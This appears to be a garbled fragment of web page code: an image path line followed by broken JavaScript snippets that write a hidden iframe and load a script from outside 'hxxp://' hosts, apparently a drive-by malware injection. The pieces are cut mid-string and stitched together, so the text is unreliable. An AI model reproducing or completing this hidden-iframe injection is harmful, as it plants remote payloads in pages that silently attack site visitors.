 ent.getElementsByTagName('body')
();
t.write("<iframe src='hxxp://yhgdznfg
'
type="text/javascript" src="hxxp://pa
' style='visibility:hidden;position:
iframer(){
document.